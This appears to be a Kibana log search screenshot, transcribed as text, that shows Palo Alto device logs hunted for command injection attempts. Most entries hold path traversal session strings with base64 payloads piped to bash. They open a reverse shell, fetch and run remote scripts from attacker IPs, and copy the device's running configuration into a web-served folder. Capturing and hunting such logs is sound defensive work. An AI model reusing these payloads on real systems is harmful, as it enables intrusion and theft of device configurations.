 elastic
Find apps, content, and more.
^/
D
Discover
Options
New
Open
Share
Alerts
Inspect
Save
PaloAlto
message:"failed to unmarshal" and message:"base64"
~ 10 months ago → ~ in 2 months
Refresh
52 hits
Documents
Field statistics
Columns
1 field sorted
@timestamp
message
Apr 26, 2024 @ 17:58:42.868
{"level":"error","task":"9-22","time":"2024-04-21T22:20:27.581852267-07:00","message":"failed to unmarshal session(/../../../../opt/panlogs/tmp/device_telemetry/minute/aaa`echo${IFS}
YmFzaCAtaSA+JiAvZGV2L3RjcC81NC4xNjIuMTY0LjIyLzEzMzcgMD4mMQ==|base64${IFS}-d|bash`) map , EOF"}
Apr 26, 2024 @ 17:58:42.885
{"level":"error","task":"140-7","time":"2024-04-23T22:49:06.667819145-07:00","message":"failed to unmarshal session(./../../../../opt/panlogs/tmp/device_telemetry/hour/wuhb`echo${IFS}-n${IFS}
d2dldCAtcU8gL3Zhci90bXAvQlloa3B6VlpQIGh0dHA6Ly8xODUuMTk2LjkuMzE6ODA4MC9admZoc29kRW90MkZIS2R5b0tJNl93OyBjaG1vZCAreCAvdmFyL3RtcC9CWWhrcHpWWlA7IC92YXIvdG1wL0JZaGtwelZaUCAm|base64${IFS}-d|bash${IFS}-`)
map , EOF"}
Apr 26, 2024 @ 17:58:42.885
{"level":"error","task":"141-7","time":"2024-04-23T22:49:07.082856042-07:00","message":"failed to unmarshal session(./../../../../opt/panlogs/tmp/device_telemetry/minute/vmdc`echo${IFS}-n${IFS}
d2dldCAtcU8gL3Zhci90bXAvQlloa3B6VlpQIGh0dHA6Ly8xODUuMTk2LjkuMzE6ODA4MC9admZoc29kRW90MkZIS2R5b0tJNl93OyBjaG1vZCAreCAvdmFyL3RtcC9CWWhrcHpWWlA7IC92YXIvdG1wL0JZaGtwelZaUCAm|base64${IFS}-d|bash${IFS}-`)
map , EOF"}
Apr 26, 2024 @ 17:58:42.885
{"level":"error","task":"134-22","time":"2024-04-23T21:44:36.042848508-07:00","message":"failed to unmarshal session(/../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}
KGN1cmwlMjAtcyUyMC1MJTIwaHR0cDovLzEzOC4xOTcuMTYyLjc5OjY1NTM0LzBkekZyUnpRLnNoJTdDYmFzaCUyMC1z|base64${IFS}-d|bash${IFS}-i`) map , EOF"}
Apr 26, 2024 @ 17:58:42.896
{"level":"error","task":"178-22","time":"2024-04-24T19:48:14.998901848-07:00","message":"failed to unmarshal session(/../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}
Y3VybCUyMC1zJTIwLUwlMjBodHRwOi8vMTM4LjE5Ny4xNjIuNzk6NjU1MzQvMGR6RnJSelEuc2glN0NiYXNoJTIwLXM|base64${IFS}-d|bash${IFS}-i`) map , EOF"}
Apr 26, 2024 @ 17:58:42.896
{"level":"error","task":"183-22","time":"2024-04-24T20:22:19.142921243-07:00","message":"failed to unmarshal session(/../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}
d2dldCUyMC1xJTIwLU8lMjAtJTIwaHR0cDovLzEzOC4xOTcuMTYyLjc5OjY1NTM0LzBkekZyUnpRLnNoJTdDYmFzaCUyMC1z|base64${IFS}-d|bash${IFS}-i`) map , EOF"}
Apr 26, 2024 @ 17:58:42.896
{"level":"error","task":"184-22","time":"2024-04-24T20:52:44.147842628-07:00","message":"failed to unmarshal session(/../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}
KGN1cmwgLXMgLUwgaHR0cDovLzEzOC4xOTcuMTYyLjc5OjY1NTM0LzBkekZyUnpRLnNoIHx8IHdnZXQgLXEgLU8gLSBodHRwOi8vMTM4LjE5Ny4xNjIuNzk6NjU1MzQvMGR6RnJSelEuc2gpfCBiYXNoIC1z|base64${IFS}-d|bash${IFS}-i`) map , EOF"}
Apr 26, 2024 @ 17:58:42.914
{"level":"error","task":"208-22","time":"2024-04-25T00:27:58.191901794-07:00","message":"failed to unmarshal session(/../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}
dGFyIC1jemYgL3Zhci9hcHB3ZWIvc3NsdnBuZG9jcy9nbG9iYWwtcHJvdGVjdC9wb3J0YWwvanMvanF1ZXJ5LndlaTk2aXEzdmkuanMgL29wdC9wYW5jZmcvbWdtdC9zYXZlZC1jb25maWdzL3J1bm5pbmctY29uZmlnLnhtbA|base64${IFS}-d|bash${IFS}-
i`) map , EOF"}
Apr 26, 2024 @ 17:58:42.914
{"level":"error","task":"211-22","time":"2024-04-25T00:33:16.300909593-07:00","message":"failed to unmarshal session(/../../../../opt/panlogs/tmp/device_telemetry/minute/test`echo${IFS}
Y3AgL29wdC9wYW5jZmcvbWdtdC9zYXZlZC1jb25maWdzL3J1bm5pbmctY29uZmlnLnhtbCAvdmFyL2FwcHdlYi9zc2x2cG5kb2NzL2dsb2JhbC1wcm90ZWN0L2dwdnBuY2ZnLmNzcw==|base64${IFS}-d|bash`) map , EOF"}
Apr 26, 2024 @ 17:58:42.915
{"level":"error","task":"226-22","time":"2024-04-25T06:50:18.995847126-07:00","message":"failed to unmarshal session(/../../../../opt/panlogs/tmp/device_telemetry/minute/aaa`echo${IFS}
Rows per page: 100
1